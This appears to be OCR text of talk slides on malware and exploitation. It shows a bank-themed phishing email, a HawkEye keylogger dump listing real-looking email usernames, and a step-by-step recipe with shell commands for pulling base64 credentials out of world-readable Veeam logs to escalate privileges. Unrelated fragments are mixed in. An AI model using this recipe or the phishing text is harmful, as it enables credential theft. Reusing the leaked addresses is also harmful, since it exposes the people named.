

#### 5) Profit :D





Subject: Transaction Notification : Success

Dear Sir / Madam,

We are pleased to inform you that a request to transfer into your account has been submitted to CIMB Bank for processing.

Please refer to the payment details below:

© RingoBongo.com



© RingoBongo.com

================== Famous Web Browses And Tools Recoveries

#### 

Browser: Chrome Website: http://taktora.ir/ Username: masomeh.rm@gmail.com Password: 1 

Browser: Chrome Website: http://taktora.ir/index.php Username: masomeh.rm@gmail.com Password: 

Browser: Chrome Website: http://taktora.ir/index.php Username: maso&meh.rm@gmail.com Password: 

Browser: Internet Explorer 7.0 - 9.0 Website: http://www.facebook.com/ Username: rajabi.zm@gmail.com Password: 

#### HawkEye KeyLogger Reborn





#### Never heard of Veeam?

Veeam Software provides backup, disaster recovery and virtualization management software for the VMware and Hyper-V environments [..] 157'000 customers, 33'000 partners and 80 top industry awards and claims to be the "#1 VM Backup" solution after it gained traction against competitors like Backup Exec and Tivoli Storage Manager.

#### Recipe

- 1. Local Windows user
	- a. Even with low privileges (eg: anonymous IIS's virtualhost user)
- 2. VeeamVixProxy installed
- 3. Read VeeamVixProxy\_%dd%mm%yyyy.log
	- a. Windows Server 2003: %allusersprofile%\Application Data\Veeam\Backup
	- b. Windows Server 2008 and up: %programdata%\Veeam\Backup
- 4. Find "Blob Data:"

#### Recipe

- 5. First byte is \x23 (#), followed by a NULL and a newline (\x0a), followed by a NULL
- 6. Next bytes specify the username, followed by a DLE (data link escape) and a NULL
- 7. Everything in the first base64 container is in UTF16
- 8. After the NULL there is a second base64 of the password itself

**TLDR** <<Anything able to read VeeamVixProxy logfiles, world readable by default, can escalate to Local or Domain Administrator>>

#### Veeam Backup & Replication Local Privilege Escalation Vulnerability

[http://www.ush.it/team/ush/hack-veeam\\_6\\_7\\_8/veeam.txt](http://www.ush.it/team/ush/hack-veeam_6_7_8/veeam.txt)

sid@zen:~/veeam\$ cat VeeamVixProxy 16072015.log | grep "01/07/2015 1.33.42" | cut -d ' ' -f 6 | base64 -d | hexdump -C | lolcat base64: invalid input 00000000 23 00 00 00 0a 00 00 00 56 00 65 00 65 00 61 00 |#.......V.e.e.a.| 00000010 6d 00 55 00 73 00 65 00 72 00 10 00 00 00 55 00 | m.U.s.e.r.....U.|  $[2,V,j,c,m,V,0.]$ 00000020 32 00 56 00 6a 00 63 00 6d 00 56 00 30 00 0000002e sid@zen:~/veeam\$ echo -en "U2VjcmV0" | base64 -d | xargs -I {} echo {} | lolcat Secret sid@zen:~/veeam\$



#### It leaked

- . La bibbia
- . SBAM
- $-SBAM2$
- Tizianona

## **STAI FACENDO UN VIDEOP**



#### PETER BRIGHT **BUSINESS** 05.10.11  $9:00 \text{ AM}$

# MICROSOFT BUYS SKYPE FOR \$8.5 BILLION. WHY, EXACTLY?

Just days after reports that Google and Facebook were interested in partnering with. and possibly buying VoIP company Skype, Microsoft announced that it was buying the company for \$8.56 billion in cash.



### jenna





© RingoBongo.com

## jenna

